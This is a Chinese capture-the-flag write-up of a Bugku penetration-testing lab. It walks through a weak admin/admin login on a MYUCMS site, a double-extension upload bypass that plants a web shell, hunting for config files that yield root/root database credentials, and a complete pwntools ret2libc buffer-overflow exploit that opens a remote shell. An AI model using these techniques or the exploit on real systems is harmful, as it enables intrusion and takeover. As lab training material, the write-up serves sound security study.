bugku的PAR-渗透测试1
渗透测试1
FLAG数: 11
提 示: 若题目出现问题可点击重置场景进行免费重置

描 述: 甲公司邀请你对他们公司进行网络安全测试,但是甲公司只给了一个官网链接你能打到他们内网吗一共11个flag,首先只给了一个地址,是个MYUCMS

/admin跳转后台登录 ,admin/admin 弱口令登录

得到flag2:flag{bacdc51d62fc1fa0b7552fd145a4f45b}

回头看了一下主页源码找到了flag1:flag{91f225284867083bc3d9feba034f3103}


看flag2的提示ps:/home,不难猜到是需要shell,上传配置这里加上允许上传php文件
bp抓包上传还是不行,显示后缀为空,猜测是把php给置空了,双写绕过


蚁剑连接,得到flag3:flag{db1583407471563b0dc48833fe2038e7}
提示数据库,find找一下配置文件
(www-data:/home/ctf) $ find / -name config*
find: '/var/spool/exim4': Permission denied
find: '/var/spool/cron/crontabs': Permission denied
find: '/var/spool/rsyslog': Permission denied
find: '/var/lib/apt/lists/partial': Permission denied
find: '/var/lib/mysql/performance_schema': Permission denied
find: '/var/lib/mysql/flag': Permission denied
find: '/var/lib/mysql/myu': Permission denied
find: '/var/lib/mysql/mysql': Permission denied
/var/lib/exim4/config.autogenerated
/var/cache/debconf/config.dat-old
/var/cache/debconf/config.dat
find: '/var/cache/apt/archives/partial': Permission denied
find: '/var/cache/ldconfig': Permission denied
find: '/var/log/exim4': Permission denied
find: '/var/log/mysql': Permission denied
/var/www/html/app/config.php
/var/www/html/app/admin/config.php
在这里找到/var/www/html/data/install/index.php数据库配置文件地址

(www-data:/var/www/html) $ cat /var/www/html/app/database.php
<?php
return [
    'type'            => 'mysql',
    'hostname'        => '127.0.0.1',
    'database'        => 'myu',
    'username'        => 'root',
    'password'        => 'root',
    'hostport'        => '3306',
    'prefix'          => 'my_',
];

用蚁剑插件直接连接数据库,得到flag4:flag{777b11f1ead06c57ebea669193398fac}
可以试试nc 还有 root,看这样子这地方有个main文件
(www-data:/home/ctf) $ file main
main: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=032c2d7f1d6f15a9fdbee79876d07061cd852e5c, not stripped

(www-data:/home/ctf) $ ./main
plz input your name:
PWN???下载下来反编译看看


vul()函数里面存在溢出
猜测9999就是PWN服务,nc测试的确是
(www-data:/home/ctf) $ netstat -anp
(No info could be read for "-p": geteuid()=33 but you should be root.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.11:43939        0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:9999            0.0.0.0:*               LISTEN      -
C:\Users\>nc 47.103.141.187 9999
plz input your name:PWN不会,网上抄个师傅的了,以后有机会再学PWN吧
from pwn import *
from LibcSearcher import *

r=remote('101.133.137.56',9999)
elf=ELF('./main')

write_plt=elf.plt['write']
write_got=elf.got['write']
main=elf.sym['main']

payload=b'a'*(0x28)+p32(write_plt)+p32(main)+p32(1)+p32(write_got)+p32(4) #首先填充‘a’*(0x28)造成溢出,覆盖到返回地址,返回地址填上write函数的plt地址来调用write函数,之后跟上main函数地址(我们要将程序程序重新执行一遍,再次利用输入点来进构造rop)p32(0)+p32(write_addr)+p32(4)是在设置write函数的参数,对应函数原型看一下,32位程序是4位,所以这边写的4,对应的64位程序是8位
#printf函数构造 payload=b'a'*(0x2c+4)+p32(printf_plt)+p32(main_addr)+p32(printf_got)
r.sendlineafter('plz input your name:\n',payload)
write_addr=u32(r.recv(4))


libc=LibcSearcher('write',write_addr)
offset=write_addr-libc.dump('write')

system_addr=offset+libc.dump('system')
bin_sh=offset+libc.dump('str_bin_sh')

payload=b'a'*(0x28)+p32(system_addr)+p32(main)+p32(bin_sh)

r.sendline(payload)
r.interactive()
选择9 - libc6-i386_2.24-11+deb9u4_amd64
得到flag5:flag{e4bb4ee97571762ae9761ab22be950a0}
